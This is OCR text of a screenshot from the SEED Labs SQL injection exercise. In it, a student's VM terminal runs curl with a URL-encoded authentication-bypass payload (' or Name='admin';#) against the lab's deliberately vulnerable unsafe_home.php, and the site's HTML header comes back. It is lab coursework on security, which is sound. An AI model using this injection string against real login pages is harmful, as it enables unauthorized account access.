 SEEDUbuntu (task1.1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
7:36 PM
[04/15/20]seed@VM:~$ curl 'http://www.seedlabsqlinjection.com/unsafe_home.php?username=%27or+Name%3D%27admin%27%3B%23&Password='
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a butt
on to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items
at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Required meta tags -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<!-- Bootstrap CSS -->
<link rel="stylesheet" href="css/bootstrap.min.css">
<link href="css/style_home.css" type="text/css" rel="stylesheet">
<!-- Browser Tab title -->
<title>SQLi Lab</title>
</head>
Right Ctrl
Type here to search
ENG
IN
18:36
15-04-2020